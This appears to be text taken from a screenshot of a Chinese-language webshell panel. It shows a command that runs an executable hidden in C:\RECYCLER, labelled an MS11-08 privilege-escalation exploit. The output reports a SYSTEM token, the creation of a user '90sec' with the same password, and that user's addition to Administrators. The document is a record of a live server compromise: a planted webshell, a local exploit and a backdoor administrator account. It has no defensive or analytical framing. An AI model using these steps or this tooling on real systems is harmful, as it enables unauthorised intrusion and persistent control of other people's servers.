 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\11080.exe 执行
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success